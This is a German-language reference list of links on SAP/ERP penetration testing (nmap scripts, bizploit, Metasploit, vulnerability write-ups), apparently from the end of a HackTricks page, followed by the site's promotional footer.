- https://github.com/gelim/nmap-erpscan - Hilft nmap bei der Erkennung von SAP/ERP
Referenzen
- SAP Penetration Testing mit Metasploit
- https://github.com/davehardy20/SAP-Stuff - ein Skript zur teilweisen Automatisierung von Bizploit
- SAP NetWeaver ABAP-Sicherheitskonfiguration Teil 3: Standardpasswörter für den Zugriff auf die Anwendung
- Liste der ABAP-Transaktionscodes im Zusammenhang mit SAP-Sicherheit
- Breaking SAP Portal
- Die 10 interessantesten SAP-Schwachstellen und Angriffe
- Bewertung der Sicherheit von SAP-Ökosystemen mit bizploit: Discovery
- https://www.exploit-db.com/docs/43859
- https://resources.infosecinstitute.com/topic/pen-stesting-sap-applications-part-1/
- https://github.com/shipcod3/mySapAdventures
Lernen Sie AWS-Hacking von Grund auf mit htARTE (HackTricks AWS Red Team Expert)!
Andere Möglichkeiten, HackTricks zu unterstützen:
- Wenn Sie Ihr Unternehmen in HackTricks bewerben möchten oder HackTricks als PDF herunterladen möchten, überprüfen Sie die ABONNEMENTPLÄNE!
- Holen Sie sich das offizielle PEASS & HackTricks-Merchandise
- Entdecken Sie The PEASS Family, unsere Sammlung exklusiver NFTs
- Treten Sie der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @carlospolopm.
- Teilen Sie Ihre Hacking-Tricks, indem Sie PRs an die HackTricks und HackTricks Cloud GitHub-Repositories senden.